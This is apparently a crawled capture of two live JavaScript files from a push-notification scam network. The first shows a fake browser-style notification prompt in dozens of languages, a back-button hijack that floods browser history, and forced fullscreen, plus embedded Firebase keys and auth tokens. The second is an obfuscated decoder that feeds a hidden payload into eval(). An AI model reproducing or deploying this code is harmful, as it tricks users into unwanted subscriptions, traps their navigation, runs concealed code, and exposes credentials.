f={"sw":"\/sw_rex_v2.js","redirect_timeout":45000,"firebase":{"apiKey":"AIzaSyApLSVjX6zSxiKV2E3kDzjEb2791_fCHC8","authDomain":"rp210525-654cf.firebaseapp.com","projectId":"rp210525-654cf","storageBucket":"rp210525-654cf.firebasestorage.app","messagingSenderId":"713922460030","appId":"1:713922460030:web:a06c8a4fffbbaa34fa9b2f"},"server":"https:\/\/rexpush.me","gateway":"https:\/\/rexpush.me\/put?tag=618&rnd=672482685&v=2&token=2e0f59f32c479347b76296b3fda75d3c&lnd=&click_id=%24%7Bclick_id%7D&sub1=%24%7Bsub1%7D&sub2=%24%7Bsub2%7D&sub3=%24%7Bsub3%7D&path_sw=&custom_sw=&fb_id=5&e=s","tb":"","tb_sub":"","sub_redirect":false,"redirect":false,"auth_token":"6a6b80a9a6beee3de6e2ee37f073e07779ca197305d1239989cf333cea0850a6","yaban":false,"ccaptcha":false,"blackout":{"status":0},"attempt":0,"next_host":""},p="en",c={ru:{text:"Вы разрешаете %HOSTNAME% отправлять уведомления?",more:"Подробнее",button_1:"Разрешить уведомления",button_2:"Никогда не разрешать"},en:{text:"Do you allow %HOSTNAME% to send notifications?",more:"More details",button_1:"Allow notifications",button_2:"Never allow"},uk:{text:"Ви дозволяєте %HOSTNAME% відправляти повідомлення?",more:"Детальніше",button_1:"Увімкнути сповіщення",button_2:"Ніколи не дозволяти"},es:{text:"¿Permiten que %HOSTNAME% envíe notificaciones?",more:"Más detalles",button_1:"Permitir notificaciones",button_2:"Nunca permitas"},pt:{text:"Você permite que %HOSTNAME% envie notificações?",more:"Mais detalhes",button_1:"Permitir notificações",button_2:"Nunca permita"},fr:{text:"Autorisez-vous %HOSTNAME% à envoyer des notifications?",more:"Plus de détails",button_1:"Autoriser les notifications",button_2:"Ne permettez jamais"},de:{text:"Erlauben Sie %HOSTNAME%, Benachrichtigungen zu senden?",more:"Mehr Details",button_1:"Benachrichtigungen zulassen",button_2:"Nie erlauben"},sq:{text:"A i lejoni %HOSTNAME% të dërgojë njoftime?",more:"Më shumë detaje",button_1:"Lejo njoftimet",button_2:"Kurrë mos lejoni"},ar:{text:"هل تسمح لـ ٪HOSTNAME٪ بإرسال إشعارات؟",more:"المزيد من التفاصيل",button_1:"السماح بالإشعارات",button_2:"تسمح أبدا"},id:{text:"Apakah Anda mengizinkan %HOSTNAME% mengirim pemberitahuan?",more:"Keterangan lebih lanjut",button_1:"Izinkan pemberitahuan",button_2:"Jangan pernah izinkan"},it:{text:"Consenti a %HOSTNAME% di inviare notifiche?",more:"Più dettagli",button_1:"Consenti notifiche",button_2:"Non permettere mai"},pl:{text:"Czy zezwalasz witrynie %HOSTNAME% na wysyłanie powiadomień?",more:"Więcej szczegółów",button_1:"Zezwól na powiadomienia",button_2:"Nigdy nie pozwalaj"},th:{text:"คุณอนุญาตให้ %HOSTNAME% ส่งการแจ้งเตือนหรือไม่",more:"รายละเอียดเพิ่มเติม",button_1:"อนุญาตการแจ้งเตือน",button_2:"ไม่อนุญาต"},vi:{text:"Bạn có cho phép %HOSTNAME% gửi thông báo không?",more:"Thêm chi tiết",button_1:"Cho phép thông báo",button_2:"Không bao giờ cho phép"},hy:{text:"Թույլատրո՞ւմ եք, որ %HOSTNAME% -ը ծանուցումներ ուղարկի:",more:"Ավելի մանրամասն",button_1:"Թույլատրել ծանուցումները",button_2:"Երբեք թույլ մի տուր"},az:{text:"%HOSTNAME% -ə bildiriş göndərməyə icazə verirsiniz?",more:"Daha ətraflı",button_1:"Bildirişlərə icazə verin",button_2:"Heç vaxt icazə verməyin"},bg:{text:"Позволявате ли на %HOSTNAME% да изпраща известия?",more:"Повече информация",button_1:"Разрешаване на известия",button_2:"Никога не позволявайте"},zh:{text:"您是否允许％HOSTNAME％发送通知？",more:"更多细节",button_1:"允许通知",button_2:"绝对不允许"},cs:{text:"Umožňujete hostiteli %HOSTNAME% odesílat oznámení?",more:"Více informací",button_1:"Povolit oznámení",button_2:"Nikdy to nedovolte"},da:{text:"Tillader du at %HOSTNAME% sender underretninger?",more:"Flere detaljer",button_1:"Tillad underretninger",button_2:"Tillad aldrig"},nl:{text:"Staat u %HOSTNAME% toe om meldingen te verzenden?",more:"Meer details",button_1:"Meldingen toestaan",button_2:"Nooit toestaan"},et:{text:"Kas lubate kasutajal %HOSTNAME% märguandeid saata?",more:"Rohkem detaile",button_1:"Luba märguanded",button_2:"Ärge kunagi lubage"},tl:{text:"Pinapayagan mo bang magpadala ng mga notification ang %HOSTNAME%?",more:"Higit pang mga detalye",button_1:"Payagan ang mga abiso",button_2:"Huwag kailanman payagan"},fi:{text:"Annatteko %HOSTNAME% lähettää ilmoituksia?",more:"Lisätietoja",button_1:"Salli ilmoitukset",button_2:"Älä koskaan salli"},el:{text:"Επιτρέπετε στο %HOSTNAME% να στέλνει ειδοποιήσεις;",more:"Περισσότερες λεπτομέρειες",button_1:"Να επιτρέπονται οι ειδοποιήσεις",button_2:"Ποτέ μην επιτρέπετε"},hi:{text:"क्या आप सूचनाएं भेजने के लिए %HOSTNAME% को अनुमति देते हैं?",more:"अधिक जानकारी",button_1:"सूचनाएं दें",button_2:"कभी अनुमति न दें"},ja:{text:"％HOSTNAME％に通知の送信を許可しますか？",more:"もっと詳しく",button_1:"通知を許可",button_2:"許可しない"},kk:{text:"%HOSTNAME% хабарлама жіберуге рұқсат етесіз бе?",more:"Толығырақ",button_1:"Хабарламаларға рұқсат беру",button_2:"Ешқашан рұқсат бермеңіз"},ko:{text:"%HOSTNAME% 이 알림을 보내도록 허용 하시겠습니까?",more:"자세한 내용은",button_1:"알림 허용",button_2:"허용하지 않음"},no:{text:"Tillater du at %HOSTNAME% sender varsler?",more:"Mer informasjon",button_1:"Tillat varsler",button_2:"Aldri tillat"},fa:{text:"آیا به ٪HOSTNAME٪ اجازه ارسال اعلان را می دهید؟",more:"جزئیات بیشتر",button_1:"اعلان ها را مجاز کنید",button_2:"هرگز اجازه ندهید"},rm:{text:"Permiteți ca %HOSTNAME% să trimită notificări?",more:"Mai multe detalii",button_1:"Permiteți notificări",button_2:"Nu permite niciodată"},sv:{text:"Tillåter du att %HOSTNAME% skickar aviseringar?",more:"Fler detaljer",button_1:"Tillåt aviseringar",button_2:"Tillåt aldrig"},tr:{text:"%HOSTNAME% 'in bildirim göndermesine izin veriyor musunuz?",more:"Daha fazla detay",button_1:"Bildirimlere izin ver",button_2:"Asla izin verme"},yi:{text:"צי איר לאָזן %HOSTNAME% שיקן נאָוטאַפאַקיישאַנז?",more:"מער דעטאלן",button_1:"לאָזן נאָוטאַפאַקיישאַנז",button_2:"קיינמאָל לאָזן"},uz:{text:"%HOSTNAME% ga bildirishnoma yuborishiga ruxsat berasizmi?",more:"Batafsil ma'lumot",button_1:"Bildirishnomalarga ruxsat berish",button_2:"Hech qachon yo'l qo'ymang"}};g({onSdkLoaded:t=>{"function"==typeof t&&t()},onError:e=>{t("error",e)},onPermissionDenied:e=>{t("permissionDenied",e)},onPermissionAllowed:e=>{t("permissionAllowed",e)},requestPermission:()=>{e()},landingInit:()=>{window.location.href.match("fullscreen=1")&&document.addEventListener("click",function(){document.documentElement.requestFullScreen?document.documentElement.requestFullScreen():document.documentElement.mozRequestFullScreen?document.documentElement.mozRequestFullScreen():document.documentElement.webkitRequestFullScreen&&document.documentElement.webkitRequestFullScreen()}),window.history&&history.pushState&&function(t,e,o){for(let t=0;15>t;t++)o.pushState(null,document.title,window.location.href)}(document,window,history)}})}();

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://trutheyesstab.com/services/?id=157519
body_size: 1484
content:
var _0xc3e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe34c(d,e,f){var g=_0xc3e[2][_0xc3e[1]](_0xc3e[0]);var h=g[_0xc3e[3]](0,e);var i=g[_0xc3e[3]](0,f);var j=d[_0xc3e[1]](_0xc3e[0])[_0xc3e[10]]()[_0xc3e[9]](function(a,b,c){if(h[_0xc3e[4]](b)!==-1)return a+=h[_0xc3e[4]](b)*(Math[_0xc3e[8]](e,c))},0);var k=_0xc3e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc3e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe34c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",30,"GZfLCoeEF",12,8,20))